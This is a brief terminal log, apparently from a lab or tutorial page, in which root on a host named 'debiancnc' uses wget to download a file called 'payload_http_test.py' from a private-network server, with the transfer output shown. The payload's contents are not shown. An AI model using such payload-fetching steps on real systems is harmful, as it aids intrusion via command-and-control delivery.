 root@debiancnc:/home/debian# wget http://10.1.1.10:8080/payload_http_test.py
wget http://10.1.1.10:8080/payload_http_test.py
--2025-03-05 14:34:25-- http://10.1.1.10:8080/payload_http_test.py
Connecting to 10.1.1.10:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 642 [text/x-python]
Saving to: ‘payload_http_test.py’
0K 100% 1.32M=0s
2025-03-05 14:34:25 (1.32 MB/s) - ‘payload_http_test.py’ saved [642/642]